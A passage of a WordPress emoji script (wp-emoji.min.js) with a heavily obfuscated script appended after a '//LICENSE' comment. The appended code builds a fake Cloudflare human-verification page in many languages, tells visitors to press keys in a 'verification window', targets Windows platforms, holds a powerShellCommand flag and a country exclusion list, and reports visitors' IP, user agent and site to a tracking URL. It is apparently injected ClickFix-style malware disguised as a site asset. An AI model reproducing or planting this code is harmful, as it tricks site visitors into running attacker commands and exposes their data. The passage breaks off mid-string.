fc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef0-\udef6]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedd-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude74\ude78-\ude7c\ude80-\ude86\ude90-\udeac\udeb0-\udeba\udec0-\udec2\uded0-\uded9\udee0-\udee7]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,g=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return m;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(h,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
//LICENSE hbeb6
var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f